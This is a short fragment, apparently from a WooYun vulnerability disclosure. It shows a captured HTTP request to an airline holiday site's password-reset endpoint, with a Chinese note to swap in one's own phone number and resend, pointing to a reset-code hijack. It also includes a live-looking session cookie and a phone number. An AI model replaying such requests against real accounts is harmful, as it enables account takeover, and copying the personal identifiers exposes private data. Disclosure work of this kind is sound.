 Original request
Edited request
Response
Raw
Params
Headers
Hex
POST /casUserManager/user/reset.do?mhd=getResetPhoneCode&phonenum=14702450333 HTTP/1.1
Host: register.csairholiday.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://register.csairholiday.com/casUserManager/user/reset.do?mhd=toVerifyPage&phonenum=14702450333&tmp=0.9165445243933997
Cookie: JSESSIONID=3E96865F1837147AE23137E3F4E0DC11; Hm_lvt_4d486f971fccae53d141b6bdaf7f082c=1442899931; Hm_lpvt_4d486f971fccae53d141b6bdaf7f082c=1442900060;
WT-FPC=id=114.255.31.140-2827054784.30471396:lv=1442900061816:ss=1442900061816:fs=1442900061816:pn=1:vn=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
修改为自己的手机号，发送请求
www.wooyun.org